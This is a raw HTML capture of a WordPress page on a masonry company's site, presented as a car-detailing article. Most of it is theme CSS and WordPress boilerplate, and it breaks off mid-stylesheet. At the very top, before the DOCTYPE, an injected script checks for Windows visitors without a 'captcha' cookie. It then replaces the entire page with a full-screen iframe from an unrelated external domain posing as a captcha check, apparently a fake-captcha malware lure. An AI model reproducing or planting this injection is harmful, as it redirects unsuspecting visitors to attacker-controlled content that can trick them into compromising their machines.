

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14
body_size: 28167
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain=salazarmasonryinc.com"></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!DOCTYPE html>
<html lang="en-US" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="https://salazarmasonryinc.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>How to Clean, Detail and Wax your Car’s Exterior? &#8211; Salazar Masonry </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Salazar Masonry  &raquo; Feed" href="https://salazarmasonryinc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Salazar Masonry  &raquo; Comments Feed" href="https://salazarmasonryinc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Salazar Masonry  &raquo; How to Clean, Detail and Wax your Car’s Exterior? Comments Feed" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/salazarmasonryinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://salazarmasonryinc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-sev/assets/lib/fancybox-master/dist/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovasev_style-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-sev/assets/css/frontend/ovasev-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/linearicons/linearicons_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='autoglow-theme-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='autoglow-style-css' href='https://salazarmasonryinc.com/wp-content/themes/autoglow/style.css' type='text/css' media='all' />
<style id='autoglow-style-inline-css' type='text/css'>
   
@media (min-width: 769px){
    #sidebar-woo{
        flex: 0 0 320px;
        max-width: 320px;
        padding: 0;
    }
    
    #main-content-woo{
        flex: 0 0 calc(100% - 320px);
        max-width: calc(100% - 320px);
        padding-right: 60px;
        padding-left: 0;
    }
}

@media(max-width: 768px){
    #sidebar-woo, #main-content-woo{
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}
@media (min-width: 992px){
    #sidebar{
        flex: 0 0 320px;
        max-width: 320px;
        padding-left: 80px;
        padding-right: 0;
    }
    
    #main-content{
        flex: 0 0 calc(100% - 320px);
        max-width: calc(100% - 320px);
    }
}

@media(max-width: 991px){
    #sidebar, #main-content{
        flex: 0 0 100%;
        max-width: 100%;
    }
    
}

body{
	font-family: Nunito Sans;
	font-weight: 400;
	font-size: 17px;
	line-height: 26px;
	letter-spacing: 0px;
	color: #000000;
}


h1,h2,h3,h4,h5,h6, .nav_comment_text,
.ovatheme_header_default nav.navbar .navbar-brand
{
	font-family: Fira Sans;
}
.second_font,
.woocommerce ul.products li.product a.add_to_cart_button{
	font-family: Fira Sans !important;
}
.according-egov .elementor-accordion .elementor-accordion-item .elementor-tab-content,
.autoglow-tab .elementor-widget-tabs .elementor-tab-content
{
	font-family: Nunito Sans;
}

.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date,
.sidebar .widget.widget_tag_cloud .tagcloud a,
.blog_pagination .pagination li.page-numbers a,
.single-post-autoglow article.post-wrap .post-tag .post-tags a,
.content_comments .comments ul.commentlists li.comment .comment-details .author-name .name,
.content_comments .comments ul.commentlists li.comment .comment-details .author-name .date,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link,
.content_comments .comments .comment-respond .comment-form textarea,
.content_comments .comments .comment-respond .comment-form input[type="text"],
.content_comments .comments .comment-respond .comment-form p.form-submit #submit,
.ova-single-text,
.autoglow_counter_team .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.autoglow_button .elementor-button-wrapper .elementor-button,
.according-egov .elementor-accordion .elementor-accordion-item .elementor-tab-title a,
.autoglow-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a,
.autoglow-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title,
.autoglow-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-title,
.search_archive_event form .select2-selection.select2-selection--single .select2-selection__rendered,
.search_archive_event form .start_date input::placeholder, 
.search_archive_event form .end_date input::placeholder,
.ova_time_countdown .due_date .countdown-section .countdown-amount,
.ova_time_countdown .due_date .countdown-section .countdown-period,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .price,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers,
.woocommerce .ova-shop-wrap .content-area .onsale,
.woocommerce .ova-shop-wrap .content-area .woocommerce-result-count,
.woocommerce .ova-shop-wrap .content-area .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li a .product-title,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li .woocommerce-Price-amount,
.woocommerce .ova-shop-wrap .content-area .product .summary .price,
.woocommerce .ova-shop-wrap .content-area .product .summary .stock,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .quantity input,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .single_add_to_cart_button,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .posted_in,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .tagged_as,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs ul.tabs li a,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #comments ol.commentlist li .comment_container .comment-text .meta,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-reply-title,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form label,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button,
.woocommerce .woocommerce-cart-form table.shop_table thead tr th,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-quantity input,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button,
.woocommerce .cart-collaterals .cart_totals .shop_table th,
.woocommerce .cart-collaterals .cart_totals .shop_table td,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals ul#shipping_method li label,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-destination,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .shipping-calculator-button,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .button,
.woocommerce .cart-collaterals .cart_totals .checkout-button,
.woocommerce-checkout .woocommerce-billing-fields .form-row label,
.woocommerce-checkout table.shop_table td,
.woocommerce-checkout table.shop_table th,
.woocommerce-checkout .woocommerce-checkout-payment ul.wc_payment_methods li label,
.woocommerce-checkout #payment .place-order #place_order,
.woocommerce-checkout .woocommerce-additional-fields .form-row label,
.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.variations tr td,
.woocommerce-checkout form.checkout_coupon .button,
.ova_toggle_custom_autoglow .elementor-toggle-item .elementor-tab-title a,
.autoglow_404_page .search-form input[type="submit"],
.ova_autoglow_counter.elementor-widget-counter .elementor-counter-number-wrapper,
.ova_autoglow_counter.elementor-widget-counter .elementor-counter-title,
.autoglow_form_mail_comming_soon .mailchimp_custom .ova_mcwp_mail input[type="email"],
.woocommerce #customer_login .woocommerce-form .form-row label,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_product_tag_cloud .tagcloud a,
.single_event .event_content .tab-Location .tab-content .contact .info-contact li span:nth-child(1),

.sidebar .widget ul li,
.sidebar .widget ul li a,
.ova_according_mister .elementor-accordion .elementor-accordion-item .elementor-tab-title a,
.ova_menu_page.type3 li a,
.ovatheme_header_default nav.navbar li a,
.contact-form-mis label,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .cat_product,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .woocommerce-loop-product__title,
.woocommerce-checkout .woocommerce-form-login-toggle .woocommerce-info,
.woocommerce form.woocommerce-form-login.login .form-row label[for="username"],
.woocommerce form.woocommerce-form-login.login .form-row label[for="password"]

{
	font-family: Fira Sans;
}


article.post-wrap .post-meta .post-meta-content .wp-author a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
article.post-wrap .carousel .carousel-control-prev:hover i, 
article.post-wrap .carousel .carousel-control-next:hover i,
article.post-wrap .post-title h2.post-title a:hover,
.blog-grid article.post-wrap .post-footer .autoglow-post-readmore a:hover,
.default article.post-wrap .post-footer .socials-inner .share-social .share-social-icons li a:hover,
.single-post-autoglow article.post-wrap .ova-next-pre-post .pre .num-2 span,
.single-post-autoglow article.post-wrap .ova-next-pre-post .next .num-2 span,
.single-post-autoglow article.post-wrap .ova-next-pre-post .pre .num-2 a:hover,
.single-post-autoglow article.post-wrap .ova-next-pre-post .next .num-2 a:hover,
.content_comments .comments .comment-respond small a,
.ova-search-page .page-title span,
.switch-lang .current-lang .lang-text:hover,
.switch-lang .current-lang .lang-text:hover:after,
.switch-lang .lang-dropdown .selecting-lang .lang-text:hover,
.elementor-widget-ova_header .wrap_ova_header .ova_header_el .ovatheme_breadcrumbs .breadcrumb a:hover,
.ova-contact-info.type2 .address .text_link a:hover,
.ova-contact-info.type2 .icon svg,
.ova-contact-info.type2 .icon i,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-reply-link:hover,
.content_comments .comments ul.commentlists li.comment .comment-body .ova_reply .comment-edit-link:hover,
.ovatheme_header_default nav.navbar li a:hover,
.ova_wrap_search_popup i:hover,
.elementor-widget-ova_menu .ova_nav ul.menu > li > a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li a:hover,
.elementor-widget-ova_menu .ova_nav ul.menu > li.active > a,
.elementor-widget-ova_menu .ova_nav ul.menu > li.current-menu-parent > a,
.elementor-widget-ova_menu .ova_nav ul.menu .dropdown-menu li.active > a,
.ova-contact-info .address a:hover,
.ova_menu_page .menu li a:hover,
.ova_menu_page .menu li.active a,
.ova_menu_page .menu li.current_page_item a,
.ova-info-content .ova-email a:hover,
.ova-info-content .ova-phone a:hover,

.archive_team .ova-info-content .name:hover,
.autoglow_list_single_team .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon i,
.ova_team_single .ova_info .ova-info-content .ova-email a:hover,
.ova_team_single .ova_info .ova-info-content .ova-phone a:hover,
.autoglow_counter_team .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-testimonial .slide-testimonials .client_info .icon-quote span::before,
.egov_editor_check svg,

.ova_feature .title a:hover,
.ova_feature .content-sub .readmore:hover,
.ova_feature .icon span::before,
.ova_sev_wrap .ova-sev-sidebar .ova_info .sev-file-sidebar .ova-file-name-size .ova-file-name a:hover,
.ova_sev_list_file .ova-list-attachment li .ova-download a:hover,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li a:hover,
.autoglow-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-title.elementor-active,
.ova_feature.version_2 .items .title a:hover,
.ova_sev_list_file .ova-list-attachment li .ova-file-name-size .ova-file-name a:hover,
.archive_sev .items .icon span::before,
.archive_sev .items .title a:hover,
.archive_sev .items .content-sub .readmore:hover,
.ovaev-content.content-grid .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-grid .desc .event_post .event_title a:hover,
.ovaev-content.content-grid .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-list .desc .event_post .event_title a:hover,
.ovaev-content.content-list .date-event .date-month,
.ovaev-content.content-list .desc .event_post .post_cat a.event_type:hover,
.ovaev-content.content-list .content .desc .event_post .event_title a:hover,
.sidebar-event .widget_list_event .list-event .item-event .ova-content .title a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .event_title a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .post_cat .event_type:hover,
.sidebar-event .widget_list_event .button-all-event a:hover,
.single_event .event_content .event-tags a:hover,
.single_event .event_content .ova-next-pre-post .pre .num-2 span,
.single_event .event_content .ova-next-pre-post .next .num-2 span,
.single_event .event_content .ova-next-pre-post .pre .num-1 a:hover i,
.single_event .event_content .ova-next-pre-post .next .num-1 a:hover i,
.single_event .event_content .ova-next-pre-post .pre .num-2 a:hover,
.single_event .event_content .ova-next-pre-post .next .num-2 a:hover,
.single_event .event_content .event-related .item-event .desc .event_post .post_cat .event_type:hover,
.single_event .event_content .event-related .item-event .desc .event_post .event_title a:hover,
.ova-team-slider .content .items .ova-info a.name:hover,
.single_event .event_content .tab-Location .tab-content .contact .info-contact li a.info:hover,
.ovaev-event-element .title-event,
.ovaev-event-element .item .title a:hover,
.wrap-portfolio .archive-por .content-por .ovapor-item .content-item .category a:hover,
.wrap-portfolio .archive-por .content-por .ovapor-item .content-item .title a:hover,
.wrap-portfolio .single-por .wrap-content-por .info-por a:hover,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-2 span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-2 span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-1 a:hover i,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-1 a:hover i,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre .num-2 a:hover,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next .num-2 a:hover,
.wrap-related-por .related-por .ovapor-item .content-item .category a:hover,
.wrap-related-por .related-por .ovapor-item .content-item .title a:hover,
.wrap-portfolio .single-por .info-por a:hover,
.woocommerce .ova-shop-wrap .content-area ul.products li.product .woocommerce-loop-product__title a:hover,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li a .product-title:hover,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_product_tag_cloud .tagcloud a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .posted_in a:hover,
